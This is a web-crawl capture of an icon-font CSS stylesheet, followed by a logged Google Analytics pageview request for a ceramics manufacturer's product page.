!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.stm-dots-five-square:before{content:"\e9db"}.stm-dots-square-big:before{content:"\e9d9"}.stm-dots-square:before{content:"\e9da"}.stm-online-address:before{content:"\e9d0"}.stm-online-analytics:before{content:"\e9d1"}.stm-online-calculator:before{content:"\e9d2"}.stm-online-dollar:before{content:"\e9d3"}.stm-online-phone-call:before{content:"\e9d4"}.stm-online-plane-big:before{content:"\e9d5"}.stm-online-plane:before{content:"\e9d6"}.stm-online-supermarket:before{content:"\e9d7"}.stm-online-work:before{content:"\e9d8"}.stm-glob-pdf:before{content:"\e9c6"}.stm-glob-graph:before{content:"\e9c7";color:#304157}.stm-glob-shield:before{content:"\e9c8";color:#304157}.stm-glob-building:before{content:"\e9c9";color:#304157}.stm-glob-play:before{content:"\e9ca"}.stm-glob-man-user:before{content:"\e9cb";color:#304157}.stm-glob-pie-chart:before{content:"\e9cc";color:#304157}.stm-glob-workers:before{content:"\e9cd";color:#304157}.stm-glob-consulting:before{content:"\e9ce";color:#304157}.stm-glob-search:before{content:"\e9cf";color:#304157}.stm-lnr-arrow-left:before{content:"\e9bb"}.stm-lnr-arrow-right:before{content:"\e9bc"}.stm-lnr-check:before{content:"\e9bd"}.stm-lnr-chevron-left:before{content:"\e9be"}.stm-lnr-chevron-right:before{content:"\e9bf"}.stm-lnr-clock:before{content:"\e9c0"}.stm-lnr-close:before{content:"\e9c1"}.stm-lnr-map-pin:before{content:"\e9c2"}.stm-lnr-phone:before{content:"\e9c3"}.stm-lnr-refresh:before{content:"\e9c4"}.stm-lnr-search:before{content:"\e9c5"}.stm-ankara-case:before{content:"\e9b3"}.stm-ankara-like:before{content:"\e9b4"}.stm-ankara-trophy:before{content:"\e9b5"}.stm-ankara-user:before{content:"\e9b6"}.stm-ankara-money:before{content:"\e9b7"}.stm-ankara-puzzle:before{content:"\e9b8"}.stm-ankara-save-money:before{content:"\e9b9"}.stm-ankara-search:before{content:"\e9ba"}.stm-stockholm-window:before{content:"\e9b2"}.stm-career:before{content:"\e9af"}.stm-certificate:before{content:"\e9b0"}.stm-horn:before{content:"\e9b1"}.stm-award:before{content:"\e9ab"}.stm-lisbon-like:before{content:"\e9ac"}.stm-people:before{content:"\e9ad"}.stm-suitcase-2:before{content:"\e9ae"}.stm-state:before{content:"\e9a9"}.stm-horse:before{content:"\e9aa"}.stm-play-btn:before{content:"\e95f"}.stm-grid:before{content:"\e95d"}.stm-rectangle:before{content:"\e95e"}.stm-nokia_outline:before{content:"\e95a"}.stm-ppl_outline:before{content:"\e95b"}.stm-sun_outline:before{content:"\e95c"}.stm-branch:before{content:"\e959"}.stm-stm14_fax:before{content:"\e958"}.stm-stm14_bulb:before{content:"\e949"}.stm-stm14_calc:before{content:"\e94a"}.stm-stm14_calendar:before{content:"\e94b"}.stm-stm14_country:before{content:"\e94c"}.stm-stm14_health:before{content:"\e94d"}.stm-stm14_left_arrow:before{content:"\e94e"}.stm-stm14_manufacturing:before{content:"\e94f"}.stm-stm14_office:before{content:"\e950"}.stm-stm14_plane:before{content:"\e951"}.stm-stm14_public:before{content:"\e952"}.stm-stm14_quote:before{content:"\e953"}.stm-stm14_right_arrow:before{content:"\e954"}.stm-stm14_satellite:before{content:"\e955"}.stm-stm14-arrow:before{content:"\e956"}.stm-stn14_home:before{content:"\e957"}.stm-cart_13:before{content:"\e93f"}.stm-chip_13:before{content:"\e940"}.stm-env_13:before{content:"\e941"}.stm-horse_13:before{content:"\e942"}.stm-human_13:before{content:"\e943"}.stm-mail_13:before{content:"\e944"}.stm-phone_13_2:before{content:"\e945"}.stm-phone_13:before{content:"\e946"}.stm-pin_13:before{content:"\e947"}.stm-quote_13:before{content:"\e948"}.stm-quote2:before{content:"\e93b"}.stm-pin-11:before{content:"\e93c"}.stm-envelope-11:before{content:"\e93d"}.stm-phone-11:before{content:"\e93e"}.stm-quote8:before{content:"\e939"}.stm-shopping-cart8:before{content:"\e93a"}.stm-aim7:before{content:"\e933"}.stm-cup7:before{content:"\e934"}.stm-user7:before{content:"\e935"}.stm-docs7:before{content:"\e936"}.stm-bar-graph7:before{content:"\e937"}.stm-plant7:before{content:"\e938"}.stm-lorry6:before{content:"\e92d"}.stm-lamp6:before{content:"\e92e"}.stm-building6:before{content:"\e92f"}.stm-cart6:before{content:"\e930"}.stm-line-graph6:before{content:"\e931"}.stm-plane6:before{content:"\e932"}.stm-user:before{content:"\e928"}.stm-crown:before{content:"\e926"}.stm-cup:before{content:"\e927"}.stm-polygon:before{content:"\e929"}.stm-person-globe:before{content:"\e923"}.stm-head:before{content:"\e924"}.stm-arm-leaf:before{content:"\e925"}.stm-phone:before{content:"\e921"}.stm-phone6:before{content:"\e92a"}.stm-clock6:before{content:"\e92b"}.stm-pin6:before{content:"\e92c"}.stm-clock:before{content:"\e922"}.stm-plus:before{content:"\e920"}.stm-earth:before{content:"\e91d"}.stm-chart-refresh:before{content:"\e91e"}.stm-chart-monitor:before{content:"\e91f"}.stm-hexagon:before{content:"\e91c"}.stm-metals:before{content:"\e916"}.stm-oil:before{content:"\e917"}.stm-target:before{content:"\e918"}.stm-rating_down:before{content:"\e914"}.stm-libra:before{content:"\e915"}.stm-idea:before{content:"\e90d"}.stm-stats:before{content:"\e90e"}.stm-badge:before{content:"\e90f"}.stm-security:before{content:"\e910"}.stm-binoculars:before{content:"\e911"}.stm-mans:before{content:"\e912"}.stm-nokia:before{content:"\e913"}.stm-testimonials-new-2:before{content:"\e90b"}.stm-envelope:before{content:"\e91a"}.stm-email:before{content:"\e908"}.stm-iphone:before{content:"\e909"}.stm-location-2:before{content:"\e90a"}.stm-marker:before{content:"\e919"}.stm-check:before{content:"\e907"}.stm-truck:before{content:"\e902"}.stm-lamp:before{content:"\e903"}.stm-cart-2:before{content:"\e91b"}.stm-cart:before{content:"\e904"}.stm-home:before{content:"\e905"}.stm-graph:before{content:"\e906"}.stm-airplane:before{content:"\e901"}.stm-compass:before{content:"\e900"}.stm-zurich-certificate:before{content:"\e960"}.stm-zurich-darts:before{content:"\e961"}.stm-zurich-employed:before{content:"\e962"}.stm-zurich-envelope:before{content:"\e963"}.stm-zurich-growth:before{content:"\e964"}.stm-zurich-hourse:before{content:"\e965"}.stm-zurich-labore:before{content:"\e966"}.stm-zurich-like:before{content:"\e967"}.stm-zurich-microphone:before{content:"\e968"}.stm-zurich-phone:before{content:"\e969"}.stm-zurich-pin:before{content:"\e96a"}.stm-zurich-portfolio:before{content:"\e96b"}.stm-zurich-progress:before{content:"\e96c"}.stm-zurich-stamp:before{content:"\e96d"}.stm-mumbai_shape:before{content:"\e96e"}.stm-mumbai_security:before{content:"\e96f"}.stm-mumbai_people:before{content:"\e970"}.stm-mumbai_graph:before{content:"\e971"}.stm-mumbai_monitor:before{content:"\e972"}.stm-mumbai_board:before{content:"\e973"}.stm-mumbai_like:before{content:"\e974"}.stm-amsterdam-aim:before{content:"\e975"}.stm-amsterdam-briefcase:before{content:"\e976"}.stm-amsterdam-correct:before{content:"\e977"}.stm-amsterdam-file:before{content:"\e978"}.stm-amsterdam-lightning:before{content:"\e979"}.stm-amsterdam-loupe:before{content:"\e97a"}.stm-amsterdam-profile:before{content:"\e97b"}.stm-amsterdam-presentation:before{content:"\e97c"}.stm-amsterdam-puzzle:before{content:"\e97d"}.stm-amsterdam-shield:before{content:"\e97e"}.stm-amsterdam-timer:before{content:"\e97f"}.stm-amsterdam-comment:before{content:"\e980"}.stm-amsterdam-arrow:before{content:"\e981"}.stm-davos_tech:before{content:"\e982"}.stm-davos_wi-fi:before{content:"\e983"}.stm-davos_livebuoy:before{content:"\e984"}.stm-davos_heart:before{content:"\e985"}.stm-davos_folder:before{content:"\e986"}.stm-davos_clock:before{content:"\e987"}.stm-davos_cart:before{content:"\e988"}.stm-denver-phone:before{content:"\e989"}.stm-denver-envelope:before{content:"\e98a"}.stm-denver-oil:before{content:"\e98b"}.stm-denver-mine:before{content:"\e98c"}.stm-denver-energy:before{content:"\e98d"}.stm-denver-agriculture:before{content:"\e98e"}.stm-diamond:before{content:"\e90c"}.stm-gear:before{content:"\e98f"}.stm-credible:before{content:"\e990"}.stm-brief-bag:before{content:"\e991"}.stm-ship:before{content:"\e992"}.stm-schedule:before{content:"\e993"}.stm-lamp1:before{content:"\e994"}.stm-earth1:before{content:"\e995"}.stm-monetary_purpose:before{content:"\e996"}.stm-money_flower:before{content:"\e997"}.stm-rocket:before{content:"\e998"}.stm-fortress:before{content:"\e999"}.stm-brief-bag-2:before{content:"\e99a"}.stm-employed:before{content:"\e99b"}.stm-stamp:before{content:"\e99c"}.stm-like:before{content:"\e99d"}.stm-shield_flat:before{content:"\e99e"}.stm-delhi-staff:before{content:"\e99f"}.stm-delhi-safety:before{content:"\e9a0"}.stm-delhi-medal:before{content:"\e9a1"}.stm-delhi-lamp:before{content:"\e9a2"}.stm-delhi-horse:before{content:"\e9a3"}.stm-delhi-heands:before{content:"\e9a4"}.stm-delhi-eye:before{content:"\e9a5"}.stm-delhi-diamond:before{content:"\e9a6"}.stm-delhi-chevron-left:before{content:"\e9a7"}.stm-delhi-chevron-right:before{content:"\e9a8"}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2097474555&t=pageview&_s=1&dl=https%3A%2F%2Fwww.indianatechnicalceramics.com%2Fproduct%2Fok-917-2%2F%3F7784674%3Dunusable&ul=en-us%40posix&dt=OK%20917%20%E2%80%93%20ITC%20%E2%80%93%20Indiana%20Technical%20Ceramics%2C%20Ceramic%20guide%20manufacturer%2C%20Surat%20Gujarat&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=929602760&gjid=1624500565&cid=651513119.1768451427&tid=UA-214281904-1&_gid=638185654.1768451427&_r=1&_slc=1&gtm=45He61d1n81WRV4CTTv855645204za200zd855645204&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115616986~115938465~115938468~117041588&z=641033289
body_size: -456
content:
2,cG-7SZYJ9T3ZC